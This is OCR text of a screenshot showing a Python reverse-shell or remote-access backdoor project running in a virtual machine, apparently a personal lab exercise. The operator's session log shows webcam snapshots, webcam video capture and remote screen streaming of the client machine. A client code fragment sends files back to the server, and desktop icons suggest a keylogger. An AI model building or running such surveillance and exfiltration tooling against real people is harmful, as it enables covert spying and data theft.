 VMware Fusion File Edit View Virtual Machine Window Help
A
Wed 29 May 15:44
python-reverse-shell — -zsh — 159×21
>>>
>>> start www.lsam-cybersec.lovestoblog.com
>>>
>>> notepad
>>>
>>> webcam_snapshot
[+] Saved file: received_files/webcam_snapshot_20240529-150007.png
>>>
>>> webcam_video 5
[+] Saved file: received_files/webcam_video_20240529-150200.mp4
>>>
>>> remote_screen
2024-05-29 15:05:23.165 Python[27916:2715225] WARNING: Secure coding is not enabled for restorable state! Enable secure coding by implementing NSApplicationDel
egate.applicationSupportsSecureRestorableState: and returning YES.
^CTraceback (most recent call last):
  File "/Users/lsam28/Documents/Backdoor Proj/python-reverse-shell/server.py", line 75, in <module>
    start_remote_screen_thread(client_socket, stop_streaming_event)  # Pass Event object
29
70%
python-reverse-shell
EXPLORER
ratcopy.py
servercopy.py
client.py U
PYTHON-REVERSE-SHELL
client.py > get_location
received_files
client.py U
screenshot_2... U
webcam_snap... U
webcam_vide... U
client.py U
server.py M
OUTLINE
TIMELINE
1
9
17 print('[*] Server:', msg)
18
19 stop_streaming_event = threading.Event()
20
21 def send_file(file_path):
22     file_size = os.path.getsize(file_path)
23     s.sendall(file_size.to_bytes(8, byteorde
24     with open(file_path, "rb") as f:
25         while (chunk := f.read(4096)):
26             s.sendall(chunk)
27     print(f"[+] Sent file {file_path} to ser
28
main* 0 0 0 UTF-8 CRLF Python 3.12.3 64-bit Go Live Prettier
Windows 11 64-bit Arm
Recycle Bin
Autopsy
4.21.0
Brave
Microsoft
Edge
KEYL
Client BD
Visual Studio
Code
1
29°C
Mostly cloudy
Search
PRE
3:44 PM
5/29/2024